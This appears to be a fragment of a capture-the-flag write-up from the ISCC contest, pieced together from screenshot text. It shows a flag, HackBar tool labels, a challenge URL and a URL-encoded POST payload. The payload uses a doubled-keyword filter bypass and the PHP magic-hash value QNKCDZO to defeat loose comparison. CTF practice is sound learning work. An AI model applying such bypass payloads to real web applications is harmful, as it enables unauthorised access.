 碑文渐渐显现出文字
明=suoom
李=woolihc
ISCC{晴早红林枫}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.126.73.173:9999/isflag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
nezha=%7b%0a%20%20%22%69%6e%63%61%6e%74%61%74%69%6f%6e%22%3a%20%22%49%5f%61%6d%
5f%74%68%65%49%5f%61%6d%5f%74%68%65%5f%73%70%69%72%69%74%5f%6f%66%5f%66%69%72%65
%5f%73%70%69%72%69%74%5f%6f%66%5f%66%69%72%65%22%2c%0a%20%20%22%6d%64%35%22%3a%
20%22%51%4e%4b%43%44%5a%4f%22%2c%0a%20%20%22%70%6f%77%65%72%22%3a%20%22%61%61%
62%67%37%58%53%73%22%0a%7d